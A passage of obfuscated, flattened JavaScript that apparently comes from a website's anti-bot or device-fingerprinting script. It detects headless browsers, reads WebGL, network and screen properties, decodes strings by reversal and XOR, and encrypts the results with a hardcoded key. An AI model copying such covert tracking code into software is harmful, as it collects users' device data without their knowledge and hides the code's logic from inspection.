0,Ki=(Ji=Gn).Error,l=Ki?2689792:8461312):95==L?(gi=Gi<<1,l=8462848):L>95&&(l=Tn?1579520:8717312):107==L?(Ti=(Ai=Ti)[Sk](hn),Ti=Ni=Ti,sn[Kk](Ti),Ti={},Ni=cj.concat(mi,Sj),sn=Ni.concat(pi,Fj),Ti[En]=sn.concat(xi,vj),Ti[fk]=0,l=5441024):L<107?102==L?(gr=or===hr,Bn=ui=[Rn],l=(Cr=(gr*=gr)>-148)?8981504:3412992):L<102?99==L?($k[65]=[],l=4594944):L<99?(Pn++,l=4395776):100==L?(di=li[160],yi=di.length,(di=li[160]).push(Bi),l=3803136):L>100&&(Di=ai,Bi+="stM",ui[pi](Di,yv),Qi+="ge",l=10100736):104==L?(lv=an,l=2494464):L<104?l=(ki=-1===(yi=ki))?9178112:3215104:105==L?(Xi=(Di=Xi)[1],l=Xi?7675136:6757888):L>105&&(gn.push(1),gn=gn.concat(Di),l=9245440):112==L?(Bn=gn[Gj],l=Bn?5967104:9508608):L<112?109==L?l=oi?332544:132:L<109?l=vi<di.length?5178368:4856832:110==L?(Yi=ui,pn=Qv[$k],ji=Qv in pn,(Oi=Di)[17]=new RegExp(Cn),ln=1===Oi[14],l=ji?3412480:7214336):L>110&&(l=(Hv="touchstart"===kk)?4596480:3220480):114==L?((ji=li)?(li=ji.type+bn,Bi=li+ji.rtt,li=Bi+bn,Bi="e",Bi+="ff",Bi+="ec",ki=li+ji[Bi+="tiveType"],yi=ki):yi=xk,ji=yi,yi=void 0,Bi=ji,l=(li=$i)[132]?6950400:3021568):L<114?l=8259840:115==L?(gn.push(1),gn=gn.concat(ji),l=9176320):L>115&&(En=void 0,l=(Jn=ye)[107]?6561536:9247488):137==L?(Xi=On=Xi,Bn=Bn.concat(Xi),Xi=gn.slice(6),Bn=(Bn=(Bn=Bn.concat(Xi)).concat(Bv)).concat(Bv),gn=pv=Bn,pv=void 0,Bn=_v,_v=jv,l=4194816):L<137?127==L?l=Nn<Yi.length?3937280:2760192:L<127?122==L?(li=1,l=3938048):L<122?119==L?(li[132]=[],l=4261120):L<119?l=nv<rv.length?4197632:9637632:120==L?l=(hn=1===(sn=1&Ni))?6031360:4724992:L>120&&(l=4526336):124==L?($i=0,l=2755584):L<124?(Wi=0,l=266752):125==L?l=tv?3999488:3276800:L>125&&(l=6623232):132==L?(mr=gr^gr,pi=on^Ii,yr=(mr*=mr)>(gr=(hr=59|(Cr=or^or))<<26),on=xi[Ii=3+(on=4*me)],l=4070912):L<132?129==L?($_++,l=7211264):L<129?(bi=Gi+bi,l=5050368):130==L?($_++,l=1644800):L>130&&(l=qn<Hk.length?4923392:2755328):134==L?(ai=jn[Ij],fn=ai,ai=void 0,Sn=di,un=ki,rv=1,nv=0,l=(An=typeof fn!==mn)?9112576:8525824):L<134?l=(sv=fv)?5309952:5183232:135==L?(Bi=Zj,l=199424):L>135&&(Bi=Yi[0],l=5444864):147==L?(ji=new RegExp(Ci,Wj),Vi=Pi[Pn](ji),l=Vi?2302720:7741696):L<147?142==L?(gn.push(1),gn=gn.concat(Xi),l=6562560):L<142?139==L?(or=hr>mr,Fi++,l=(or=(ur=(mr=(Cr=mr<hr)*Cr)+(yr=or*or))>=(yr=Cr*or))?134656:9118720):L<139?l=ti?1188608:9445632:140==L?(Xi=void 0,li=0,l=398336):L>140&&(qi[gi]=Or[qi[gi]],l=3279104):144==L?(zi=On[93],l=zi?5707008:2101760):L<144?(Xn=void 0,l=4725760):145==L?(Xi?(gn.push(1),gn=gn.concat(Xi)):gn.push(0),Bn=void 0,Xi=_v,ui=(cn=jv)[134],l=ui?8982272:8396544):L>145&&(Kn=Ai.length,an=void 0,bn=Kn,Kn=parseInt(bn),l=(Kn=an=lv=Kn===bn)?983808:7473664):152==L?(ai=ki[160],Fi=ai.length,(ai=ki[160]).push(di),l=(Cr=(hr=(Cr=mr!==Cr)*Cr)>-184)?6428160:7671296):L<152?149==L?(Yi[Jv]=ji,Yi=Tr[Sk],l=Yi?512:1840384):L<149?(ji=gv,$n[1]=[],gv=0,cv=[],xn=ji+av[15],l=(Cn=xn<0)?4005632:1447680):150==L?(yi++,l=8454400):L>150&&(l=(Iv=wv)?6488320:2626304):154==L?(ci=Ci[dn]>255,l=9701888):L<154?(gi=tk[Ys],Ai=tk[Ni=Ys-Ur],Ni=Ai[Hs],gi[Hs]=Ni^Mn[Hs],l=4065280):155==L?(gn.push(0),l=9245440):L>155&&(zi=Bn[av],Yi="t",Yi+="oP",Yi+="rimit",Yi+="iv",Yi+="e",ui=zi[Vn](Yi),l=10035456)}();break;case 6:void(78==L?(oi=3,l=2234112):L<78?38==L?(ui=Fn,l=1971968):L<38?18==L?l=(Rn=vn)?3220736:4593152:L<18?8==L?(ji=0,Oi=pn[sn](xj),ln=0,Vi=0,li=0,Bi=0,_n=navigator[xi],_n=void 0,Ei=void 0,Wi=void 0,ki=void 0,ai=void 0,l=7408128):L<8?3==L?(vi=li,ai=1,l=6955776):L<3?1==L?(ek=ek.slice(),l=6030336):L<1?l=Ri[Ij]?3545344:986880:(vi=Qi=[di+64*ai],l=3153920):5==L?(ji=Li.indexOf(ai),ki=ji,l=660224):L<5?(di=-1,l=7345920):6==L?(w_++,l=69888):L>6&&(Ni=Ci.length,Ai=Ni,Ni=parseInt(Ai),qi=Ni===Ai,Ni=void 0,l=(Ai=Ni=qi)?2760704:465408):13==L?(Vn=Nn[sk],pn=Vn[yj](Fn,$n),l=pn?7864832:8915968):L<13?10==L?(dn=0,l=9895936):L<10?l=Wv<Uk.length?10094848:5971200:11==L?(xi=1,mi=rn[pi],Ii=mi[bi],mi=Ii.length,l=(Ii=xr<mi)?9:5837568):L>11&&(l=Ni<Dv.length?2361856:5506304):15==L?(Xn=En,En=mn.body,l=En?3213824:6949632):L<15?(xn[24]=Tr(31),l=5244416):16==L?(me=0,l=4457472):L>16&&(l=tv?6100480:6553856):28==L?(Qi=ki[104]+oj,ji=Ri=Qi+vi,l=528384):L<28?23==L?l=9896192:L<23?20==L?($i=254,or=(hr=Cr!=Cr)*(ur=3534&hr),l=(Cr=(Cr=(mr=hr*hr)+(yr=ur*ur))>=(or*=2))?8327936:530176):L<20?(xi=Ci.length,mi=void 0,Ii=xi,xi=parseInt(Ii),l=(xi=mi=Gi=xi===Ii)?2295296:7476992):21==L?(tn=ji=Di,l=(Cr=(hr=(mr=or==hr)*mr)>-15)?7078912:5182208):L>21&&(Lv="to",Lv+="uch",$v=!1===(mn=jk)[ov],Lv+="es",l=$v?3738112:4196864):25==L?(Dn=1,l=2098176):L<25?(Gn++,l=10165504):26==L?(ai=Fi.charCodeAt(vi),Li=255&ai,di.push(Li),l=7539968):L>26&&(l=Oe<16?9838080:136704):33==L?(Xn=(Xn="etaD").split("").reverse().join(""),Ji=new Gn[Xn],Ji=(Xn=+Ji)-Tv[122],(Xn=[])[0]=Ji,Xn[1]=1,l=Tv[48]?6422528:9248256):L<33?30==L?l=fi?6424064:9765888:L<30?(kn=127&(fn=(kn=Li-(jn=Li%128))/128),(Ri=[]).push(fn=jn+128,kn),vi=Ri,l=8129024):31==L?l=Av?2036992:8262912:L>31&&(mi=!0,l=8783360):35==L?(mi=void 0,Ii=0,gi=(Gi=Ci).length,Ti=void 0,Ni=gi,gi=parseInt(Ni),l=(gi=Ti=sn=gi===Ni)?5576704:5179648):L<35?l=(un=0===fn)?1315840:2756864:36==L?(Ti=pi,l=8323840):L>36&&(Dv=bn[Un]>255,l=7471616):58==L?(li++,l=2496e3):L<58?48==L?($i=vi,l=3801600):L<48?43==L?($i=1!==Ei[14],l=$i?8986368:6685184):L<43?40==L?(Li=0,l=5702144):L<40?(vk++,l=7410688):41==L?(mi=!0,l=4457216):L>41&&(l=ji<ai.length?6884864:5380096):45==L?(gn.push(0),l=7148032):L<45?(oi=js.fetch,l=oi?9965568:4725760):46==L?(zi=65535&tn,tn=void 0,ji=255&(Di=($n=zi)>>8),(zi=[]).push(ji,Di=255&$n),Xi=zi=tn=zi,l=10097920):L>46&&(Ci=xi,Cr=(hr=gr===mr)*(gr=24),l=(Cr=(or=hr*hr)>=(mr=(Cr*=2)-(yr=gr*gr)))?5050624:6031616):53==L?l=kn?5054208:3542016:L<53?50==L?(di=ki-($i=di),$i=void 0,l=(Fi=ki=(di=0|(ki=di))<0)?9243904:2889728):L<50?l=(di=Wi<ki)?200448:2237696:51==L?(an=Kn<<1,l=5442304):L>51&&(pi++,l=3934464):55==L?(ji=Ri.indexOf(Li),vi=ji,l=8789760):L<55?(Ri=ki,jn=1,l=3810304):56==L?l=(dn=bi)?4529152:5052672:L>56&&(Sn=fn,un=1,l=6554624):68==L?l=yn?6622720:6559232:L<68?63==L?((Ri=1===Fi[14])?(kn=Li[wv],(fn=kn[xn])?(di=9,Qi=1):ai=-9):(di=9,Qi=1),l=9705728):L<63?60==L?(ci[fi]=bi,l=4260352):L<60?(iv=$v,l=Jn[141]?720896:26):61==L?(Hn=li=(Hn=li+bn)+vi,Bi=Hn+=xk,l=(Ei=-1===(li=Ei))?2688256:7939072):L>61&&(l=(Fi=-1===(di=Fi))?2629120:4720640):65==L?(ji=0,l=2754048):L<65?l=(mr=(hr*=Cr+=or=yr*yr)>=(Cr=(gr=(Cr=ur*gr)+(or=mr*yr))*gr))?6160640:6949120:66==L?(xi=void 0,pi=0,Ii=(mi=Ci).length,Gi=void 0,gi=Ii,Ii=parseInt(gi),Ii=Gi=Ti=Ii===gi,l=527104):L>66&&(Xi=void 0,Pi=_v,_n=(li=jv)[134],l=_n?2495232:856576):73==L?l=9767168:L<73?70==L?l=(ln=Oi)?9771264:7874048:L<70?l=(nv=1==(vi*=nv=An))?3867904:1445632:71==L?(fi=rn[hn],bi=fi.indexOf("arch"),(fi=bi>0)||(bi=rn[hn],ci=bi.indexOf(Jj),fi=ci>0),ti=fi,l=3352064):L>71&&(oi=wi=oi=ti,wi=void 0,fi=void 0,Ci=!0,(ci=(bi=ti=oi)[dn])&&(ci=bi.name===ck),l=(xi=ci)?6627584:7545856):75==L?(ji=Li.indexOf(ai),ki=ji,l=6491392):L<75?l=(Gv=Cn!==xn)?7735552:794880:76==L?(ti=pi[Pn](qi),pi=[],l=ti?5051904:7544320):L>76&&(l=(Pn="focus"===kk)?9047552:2890240):117==L?l=(or=yr>hr)?4724480:1835008:L<117?97==L?(jn=Sn[132],rv=Sn[132],ai=jn.length,rv[ai]=un,l=5965824):L<97?87==L?(Xn=void 0,l=4725760):L<87?82==L?l=(jn=un)?9047296:7085312:L<82?80==L?(Cn=xn[24],xn=void 0,ln=255&(Oi=(Pi=Cn)>>8),(Cn=[]).push(ln,Oi=255&Pi),Cn=xn=Cn,l=1575424):L<80?(Ei=255&_n,ln.push(Ei),l=(yr=(hr=(gr=Cr===mr)*gr)>-225)?6562816:94):l=(fv=sv)?4330240:5509888:84==L?(Pv="we",lv="de",Un="MAX_UNIFORM_BUFFER_BINDINGS",vj=" network-cost 999",Dv="&host=",sk="\x8d\x8b\x9ak\x9e\x9a\x8b\x94\x99\x8f\x95\x94",Lk="RegExp",zn=0,Mn="Float32Array",ck="0",Vv="Debug",sv="&",fv="href",l=7873536):L<84?l=(gr=(yr=(or=(hr=Cr==gr)+(Cr=yr==gr))*or)>=(mr=3*(ur=hr*Cr)))?1641216:4660224:85==L?l=9306112:L>85&&(xi=!1,l=6228480):92==L?(Pi=[],l=10161920):L<92?89==L?l=(ti=Ur>6)?8192768:2760960:L<89?(Ti=Ii[mi]>255,l=2048):90==L?(Tv[2]=1,l=6362624):L>90&&(pn++,l=7672320):94==L?(ji=0,l=8847872):L<94?(di=Ei[li]===Bi,l=di?8391424:8914432):95==L?l=(Ti=1==(gi=1&Ii))?6365184:8456448:L>95&&(fn=ki,Wi.push(fn),ki=vn[_k](35661),Wi.push(ki),ki=vn[_k](34076),Wi.push(ki),ki=vn[_k](36349),Wi.push(ki),ki=vn[_k](34024),Wi.push(ki),ki=vn[_k](34930),l=4070400):107==L?(ai=ki[sk],Li=ai[yj](vi,Fi),l=Li?5313792:3735552):L<107?102==L?(wi=oi[107],l=7478272):L<102?99==L?(yi=Bi=[ji],l=8721408):L<99?l=Ci.slice?7013376:5440512:100==L?((ki=typeof Ck===ji)&&(ji=Ei[Uk],ki=ji[nk](Ck)),l=(ji=ki)?4128768:2823168):L>100&&(l=(Bi=Ei)?7472640:1576192):104==L?(un=vi<li[10],l=un?9472:7668480):L<104?(gi=0,qi=Mn,l=9181184):105==L?(Yi|=vn,ui="t",ui+="n",ui+="Ig",ui+="i",ui=(ui+="B").split("").reverse().join(""),vn=Bn[Vn](ui),Yi|=ui=vn<<19,l=529664):L>105&&(ti.push(ci),l=4922112):112==L?l=(Yi=Di)?5511936:4859136:L<112?109==L?((vi=Fi)&&(di=0),Fi=di,l=3347200):L<109?(Gn++,l=7798784):110==L?(gi=Gi<<1,l=9509888):L>110&&(l=_n?3808512:3280384):114==L?(Xi=Ei=[1],l=5574400):L<114?(ai=1,l=2625280):115==L?(Ti=Ii[mi],Ni=void 0,sn=Ti,Ti=parseInt(sn),l=(Ni=!(Ti=Ni=hn=Ti===sn))?6164480:9050880):L>115&&(li=Pi[142]^Pi[122],_n=void 0,Ei=li,li=[],$i=255&(Wi=Ei>>24),ki=255&(Wi=Ei>>16),di=255&(Wi=Ei>>8),Wi=255&Ei,l=265984):137==L?l=ze<8?7865600:2884352:L<137?127==L?(sn++,l=10160896):L<127?122==L?l=1249024:L<122?119==L?(gn=Xi=gn,Xi=void 0,$n=0,(Di=(On=gn).slice()).push(0,0,0),On=0,xn=0,l=133376):L<119?($i=Wi.join(sv),Wi=$i.length/40,ki=0|Wi,Wi=void 0,di=ki,Fi=$i,$i=0,(vi=ki=0)||(vi=0),ki=vi,l=4457728):120==L?l=2559232:L>120&&(l=8783616):124==L?l=(ur=yr>=(mr=3*or))?2886656:9573376:L<124?l=an<Ai.length?2036736:9179136:125==L?(xr++,l=1312768):L>125&&(cn=$n,Yi=1,l=7605248):132==L?l=Oi?65792:9767936:L<132?129==L?(xn=1,l=5309184):L<129?(ci=void 0,xi=void 0,pi=0,Ii=(mi=Ci).length,Gi=Ii,Ii=parseInt(Gi),Ii=ci=gi=Ii===Gi,l=9640704):130==L?l=(gi=Ur>6)?1511168:3673344:L>130&&(l=Un?2562816:4849920):134==L?(xi=mi,l=7476992):L<134?(un=0===Ri,l=5375488):135==L?l=Zi<pi.length?5772800:6955008:L>135&&(li++,l=7407616):147==L?(Ai=Ni[hn]>255,l=1967360):L<147?142==L?(ji=Tr[Sk],l=ln?4920064:3345920):L<142?139==L?(yi=ai.indexOf(vi),ki=yi,l=5770752):L<139?(Vi=Tr[Sk](0,38),Wi=Ei[Kk](Vi),Vi=Tr[Sk](0,12),Wi[xv](Vi),l=4983040):140==L?(Di=127&gn,l=(gn>>=7)?7084032:67584):L>140&&(l=Ki<Xn.length?3607296:7345664):144==L?(Vi=Yi[Li],l=6426624):L<144?(yr=(gr=ur&&yr)+(hr=ur&&yr),ai=9,or=gr*hr,nv=1,l=(hr=(yr*=yr)>=(or*=2))?3480576:25):145==L?(ci=0,l=9573888):L>145&&(l=di?9377536:3413248):152==L?l=(Ov=Iv)?2693888:6162176:L<152?149==L?(hi=ti.length,en=hi,hi=parseInt(en),bn=hi===en,hi=void 0,l=(en=hi=bn)?2956288:9507840):L<149?(yr=gr instanceof Boolean,l=(yr=(yr*=yr)>-196)?9574656:5645056):150==L?(Mi=Sr[(qr=Mi).length],Kr=Mi,nn=null==Mi,l=5967360):L>150&&(pn[32]=2,l=1901056):154==L?(tk&&(ti.slice?ti=ti.slice():(bi=Array[Hv],hi=bi.slice,ti=hi[Jn](ti))),Mn=ti,l=(hr=(Cr=(or=mr||or)*or)>=(or=(ur=2*(or*=yr=ur!==mr))-(yr*=yr)))?2758656:6100992):L<154?l=Dv?4065024:5507584:155==L?(Dn=10,l=6432e3):L>155&&(bi=fi<ti.length,l=bi?1447168:7931136));break;case 7:!function(){if(78==L)iv=ov.gamma,kv="de",kv+="xiF",kv=(kv+="ot").split("").reverse().join(""),mn=iv[kv](2),l=989440;else if(L<78)38==L?(ci=new Uint8Array(Ci),rn=ci,l=1180672):L<38?18==L?(sn=Or,l=140):L<18?8==L?(gn.push(1),gn=gn.concat(Xi),l=4719360):L<8?3==L?(ys[126]=0,jn=void 0,l=4590336):L<3?1==L?(tn=!!Bn[Nn]<<4,Nn=Oi,Oi=!(!Bn[zi]&&!Nn)<<0,l=(zi=Rn)?6233856:1516032):L<1?(wn="Y",wn+="llo",wn=(wn+="rcs").split("").reverse().join(""),Gn=Tv[wn]<En[121],l=Gn?2957824:2040320):($i=Wi,l=1114112):5==L?(yi=In=yi,(Yi=Yi.concat(yi)).push(0),l=8591872):L<5?(Mi=Zj,ur=(Cr=!or)*Cr,Cr*=or=!gr,l=(yr=ur>=(Cr-=yr=or*or))?10095872:8917248):6==L?(Ui=void 0,wi=void 0,En=(oi=En).buffer,l=En?7209728:4265728):L>6&&(Bi=di.indexOf(ki),Ei=Bi,l=1910016):13==L?l=8524800:L<13?10==L?(di=ki,$i=$i.concat(di),l=9765632):L<10?l=Rn<vn.length?4069376:2497792:11==L?(gn.push(0),l=596224):L>11&&(Gi=new Uint8Array(xi),bi=Gi,l=(Cr=(yr=(or=Cr>=mr)*or)>-12)?5906176:787200):15==L?l=Fn?6491904:9837056:L<15?(xi++,l=(or=(Cr=(or=or>or)*or)>-209)?9046528:8067584):16==L?(wv=fv[qn],Iv=void 0,Ov=wv,wv=parseInt(Ov),l=(Iv=!(wv=Iv=ik=wv===Ov))?4723968:4135680):L>16&&(Vi=pn[Di],Ei=Vi[Bi](),l=Ei?9045504:4983040):28==L?l=Gi?8329472:5637632:L<28?23==L?l=ee<wr.length?70:986112:L<23?20==L?(ki=yi,di=1,l=2301440):L<20?(li=0,Vi=(Vi="slitUtneilC").split("").reverse().join(""),Bi=0|!!Di.callPhantom,_n=0|!!Di._phantom,Ei=_n<<2,_n=0|!!Di[Vi],Vi=_n<<3,li|=_n=Bi<<1,l=3873024):21==L?(ti=void 0,fi=aj,mi=2==(ci=e),l=(xi=1==ci)?9900544:8459008):L>21&&(pn=Fn,Fn=(Vn="not support").length,l=6954752):25==L?(Ck=Ki,l=5441280):L<25?(lv=new Uint8Array(gi),fv=lv,l=2557952):26==L?(wv=qn[vv]>255,l=9897216):L>26&&(li=ji[wv],Bi=li.mozConnection,l=6104320):33==L?(gn.push(1),gn=gn.concat(Xi),l=6951424):L<33?30==L?(Ri[132]=[],l=4325376):L<30?(ci=!bi[Lv],l=9707008):31==L?(hi=Ie,Ln[Ve]=hi,l=6298624):L>31&&($i=Bi[Ei=$i],l=(Bi=void 0===$i)?4072192:2949376):35==L?(ej=796^Di.charCodeAt(Wi),vn+=String.fromCharCode(ej),l=9772032):L<35?(_n=Li.indexOf(ai),Fi=_n,l=4135424):36==L?(Un=yn<<1,l=268288):L>36&&(Ui++,l=2694400):58==L?(Bn=void 0,Xi=_v,ui=(cn=jv)[134],l=ui?2692608:8388608):L<58?48==L?(ai=vi,vi=0,jn=Ri,Ri=ai.length,jn||(jn=1),l=(fn=vi)?337408:4726528):L<48?43==L?(iv="ge",iv+="tBou",iv+="nding",iv+="ClientR",Pn=ov[iv+="ect"],l=465920):L<43?40==L?(Ti=fs,xi[Ee]=Ti,l=8000512):L<40?l=(li=Pi)?5111808:9506816:41==L?(Ui=Gn.target,oi=Ui.className,Ui="ShopHeader--button--RnJ2u3a"===oi,l=6362624):L>41&&(ki=kn.indexOf(jn),Qi=ki,l=(yr=(hr=(yr=yr&&yr)*yr)>-209)?1908736:8521472):45==L?(Oi=pn[ik],Di=Oi.indexOf("Quark"),l=3146240):L<45?(Ki=558^Ji.charCodeAt(Xn),Tv+=String.fromCharCode(Ki),l=4068352):46==L?l=Di?4596224:5775872:L>46&&(Tv[94]=[],l=2883584):53==L?(Gi=!Ii[Lv],l=6029824):L<53?50==L?(oi="\u0115\u0108\u011d\u0110\u010e\u0108\u011b\u0116\u0119",rn="",ti=0,l=8720896):L<50?(Ri=ai[160],ki=Ri.length,(Ri=ai[160]).push(Li),l=4661248):51==L?(Tn=Array[nk](gi),l=Tn?594432:2428672):L>51&&(Xi=void 0,l=(Pi=jv)[134]?10167808:140544):55==L?l=(Di=Yi)?8070656:130:L<55?(Pn=document.elementsFromPoint,iv=1,mn=0,kv=kk.clientY,Jn=(Jn="Xtneilc").split("").reverse().join(""),$v=kk[Jn],l=$v?5382656:7673856):56==L?l=(Ei=1===(Di*=Ei=Wi))?8060928:5508608:L>56&&(l=5640704):68==L?(gi=void 0,Ni=Ii,l=(sn=Ti=!1)?6622976:1181440):L<68?63==L?(jn=0,kn=Qi,l=(fn=ki).indexOf?4394752:4395264):L<63?60==L?($v++,l=7670272):L<60?l=an?9962496:5769984:61==L?(vv=0,l=9968384):L>61&&(lv=0,l=3936512):65==L?(ti.push(M),l=1051392):L<65?(Zn=dn[bi]<0,l=3932160):66==L?l=Yi<li.length?6425600:7805696:L>66&&(l=(mr=(or=(mr=hr<=ur)*mr)>-153)?1648384:4592640):73==L?(ai=255&(di=ki>>8),di=255&ki,Wi.push(Fi,vi,ai,di),ui=Wi=$i=Wi,l=1971968):L<73?70==L?(ai="nc",ai+=".",ai=(ai+="5egeg").split("").reverse().join(""),Li=!!~Fi.indexOf(ai)<<20,pk|=Li,ai=!!~Fi.indexOf("84d45aec02d663cc")<<21,pk|=ai,ai="l",ai+="sj",l=1578240):L<70?(yi=void 0,ji=void 0,li=void 0,Bi=0,ki=0,vi=void 0,ai=0,Li=void 0,Ri=0,jn=0,kn=void 0,l=6757632):71==L?(vn=Xi[ov],$n=vn[In],l=$n?5246720:3873280):L>71&&(nn=new Uint8Array(oi),Ui=nn,l=5643520):75==L?(yi=void 0,l=(av=(tn=0|(av=gv))<128)?1646592:8390400):L<75?l=(Vn=Di)?8978432:3744e3:76==L?(li++,l=9509376):L>76&&(l=(oi=Ki)?2753536:8331520);else if(117==L)vi=di[sk],ai=vi[yj](Fi,$i),l=ai?1778944:768;else if(L<117)if(97==L)Ck=Zi,l=(ur=(mr=(ur^=ur)*ur)>-124)?5309696:3408384;else if(L<97)87==L?l=(Yi=ui)?8784128:3604480:L<87?82==L?(Fi=Qj[Ij],ai=$i[Sv](Bj),Li=ai[Ok](Fi[Jn],Fi),l=(Fi=Li)?335616:10036736):L<82?80==L?(jn=vi,l=8260864):L<80?(En=(Xn=En).length%16,wi=0!==En,l=9639424):(Bi=1,l=4195584):84==L?l=Mi[Ji]?3876352:6757120:L<84?(Ji=14===r,Ki=2===r,wi=0===r,oi=9===r,l=(Mi=28===r)?8135424:9702656):85==L?(qn=ti.charCodeAt(sn)-972,Bv+=String.fromCharCode(qn),l=8324608):L>85&&(kr++,l=402432):92==L?l=Bi?1772288:598784:L<92?89==L?(Ck=Ui,l=4460544):L<89?(Ki=xk,l=10165760):90==L?(Pi=void 0,(Wi=($i=0|(Wi=_n))<128)?Pi=ki=[$i]:(Fi=(di=$i%128)+128,vi=127&(di=(vi=$i-di)/128),(ki=[]).push(Fi,vi),Pi=ki),Wi=Pi,Ei=Ei.concat(Wi),Pi=Di[mj],l=(Wi=Pi)?594176:1970944):L>90&&(Ps++,l=1971712):94==L?(vv++,l=795648):L<94?(Ki=void 0,Ck=Ki=0,l=2956544):95==L?(rn=fi=xi,fi=0,bi=0,ci=Vk,l=6950656):L>95&&(Cr=gr instanceof Boolean,wi=void 0,l=(hr=(Cr*=Cr)>(hr=(gr=140|(ur=!mr))<<24))?9507072:9109504);else if(107==L){if((zi=Bn[av])&&(cn=Bn[av],zi=cn[Vn]),cn=zi){for(zi=Bn[av],ui="\xbd\xba\xaf\xad\xb3\xaf\xbd",Yi="",vn=0;vn<ui.length;vn++)tn=ui.charCodeAt(vn)-74,Yi+=String.fromCharCode(tn);cn=zi[Vn](Yi)}cn=(zi=cn)<<0,zi=Bn[Vn](Lv),cn|=ui=zi<<1,zi=Bn[av],l=zi?3670016:5965056}else L<107?102==L?(xi=dn[bi]>255,l=6428672):L<102?99==L?l=bi?10031360:7996160:L<99?(fs=hn,l=(sn=xv>127)?206080:5510400):100==L?l=ki<kn.length?7537152:2490368:L>100&&(l=(yi=Yi===In)?7608832:5709312):104==L?(ki=Li.indexOf(ai),di=ki,l=10093312):L<104?(Xi=di=[0],l=721920):105==L?(bi=Ti[Ij],l=4524800):L>105&&(wi[Si]={},ti=rn[Si],fi="j",fi=ti[Ci=fi+="s"],l=fi?3804160:3213312):112==L?(z++,l=397056):L<112?109==L?(Cn=0,l=3676928):L<109?(_n++,l=8195072):110==L?(or=(gr=yr*yr)+(or=ur*ur),l=(ur=(or*=mr)>=(Cr=(yr=(mr=hr*yr)+(gr=Cr*ur))*yr))?5510912:5121024):L>110&&(l=(an=hi)?10230784:67840):114==L?(fi=!0,l=69120):L<114?($i=Vi[160],Bi=$i.length,($i=Vi[160]).push(li),l=10167040):115==L?((Fi=[]).push(0,0,0,0),Xi=ai=Fi,l=6622208):L>115&&($i=Oi[li],di=$i[fn],$i=Oi[li],Fi=$i[Ri],Ei+=$i=di+Fi,$i=Oi[li],di=$i[Bi],l=di?1186048:7015680);else 137==L?(iv="\u0362\u0353\u0354\u034e\u0353",mn="",kv=0,l=9769728):L<137?127==L?(sv=bn[Un]<0,l=3085056):L<127?122==L?(On=zi[0],l=On?7085824:8134144):L<122?119==L?l=yi<ai.length?6425856:6563328:L<119?l=7410688:120==L?l=6753536:L>120&&(fi+=16,l=8002048):124==L?(Ei=li,l=(Cr=(yr=(or=(hr=14)*hr)+(mr=(ur=1)*ur))>=(Cr=hr*ur))?337664:6656):L<124?((Xi=Bn=Xi)?(gn.push(1),gn=gn.concat(Xi)):gn.push(0),Bn=void 0,ui=(Xi=_v)[cn="devicePixelRatio"],l=ui?9044992:8915200):125==L?(Cn=(Pi=Cn)[Pn](ji),l=Cn?8455680:663296):L>125&&((ov=Pn[100]).push($v),pr(Pn,Jn),l=5902080):132==L?(ji=ai.indexOf(vi),ki=ji,l=5313536):L<132?129==L?l=_n<ln.length?268800:6948864:L<129?(xn=(Di=tn%128)+128,Di=127&(cv=(ji=tn-Di)/128),(ji=[]).push(xn,Di),yi=ji,l=393984):130==L?(On=!0,l=8264960):L>130&&(l=(xi=pi)?2237440:8068352):134==L?(On=Di,l=3080192):L<134?(gi++,l=7733504):135==L?(Vn=(Nn=$n%128)+128,Fn=127&(Nn=(Fn=$n-Nn)/128),(Rn=[]).push(Vn,Fn),yi=Rn,l=5575424):L>135&&($k[156]=qv,l=$k[120]?4333312:5252096):147==L?(wv=qn[vv],Iv=void 0,Ov=wv,wv=parseInt(Ov),l=(Iv=!(wv=Iv=ik=wv===Ov))?8461056:2630656):L<147?142==L?(jk="i",ov=void 0,Jr=3,jk+="sC",qv=Hv[132],Lv=qv,qv=void 0,jk+="o",Pn=Qv,Qv=ke[jk+="nnect"],l=4923904):L<142?139==L?l=Mi?5247744:858624:L<139?l=nv[132]?3072:1640704:140==L?(Cr=9,sv=yn[Vv]>255,hr=Cr*Cr,Cr*=yr=2,l=(yr=hr>=(ur=(Cr*=2)-(gr=yr*yr)))?7999232:9833216):L>140&&(l=se?9703680:7145984):144==L?(rn=!0,l=10029312):L<144?(tn=(tn=Tr(39)).length+tn,Pi=tn.length/20,Oi=0|Pi,Pi=void 0,ln=Oi,Vi=tn,li=0,l=(Bi=Oi=0)?2626048:7937536):145==L?(ui=cn[126],l=(vn=void 0===ui)?8069376:6815744):L>145&&(Ln=Hi,Hi=["encrypt"],en="raw",Un=Ai[Zi](en,Ni,Ln,!1,Hi),Ni=function(r){y_[70]=r},Un[Kk](Ni),(Ni=[]).push(50,108,98,121,77,65,83,116,78,79,101,103,73,55,84,80),Ai=Ni,y_[37]=new Uint8Array(Ai),Ni=[],l=1183232):152==L?(Hi=5,l=5770240):L<152?149==L?(Xi=On,l=(hr=(gr=(hr=(or=Cr>mr)+(Cr=3092&hr))*hr)>=(hr=3*(mr=or*Cr)))?7081472:10034176):L<149?(en=new RegExp(Rk,Wj),Un=an[Pn](en),l=Un?10164736:5251328):150==L?(Vi=pn[Di],ln=Vi[Bi],l=1448960):L>150&&(Wi=254,l=4329216):154==L?(dn="pr",dn+="oto",dn+="ty",dn+="pe",xi=Array[dn],dn=xi.slice,xi="c",bi=dn[xi+="all"](bi,ti,Si),l=198912):L<154?(Pi|=zi=1,l=8786944):155==L?(Bi=Mv+Gv[Oi],Bi=(Ei=Bi+ln)+Gv[Oi],Bi=(Ei=Bi+Vi)+Gv[Oi],cv+=Ei=Bi+li,l=2296576):L>155&&(l=ms<8?1973248:5768448)}();break;case 8:!function(){if(78==L)rn=Mi.charCodeAt(wi),ti=rn^Ui,Ui=rn,nn+=String.fromCharCode(ti),l=9638400;else if(L<78)if(38==L)ci=rn[ti],xi=ci[Ci],ci=Er.indexOf(xi),l=(xi=-1!==ci)?7472896:7279872;else if(L<38)if(18==L)hi=new Uint8Array(ti),Mn=hi,l=2758656;else 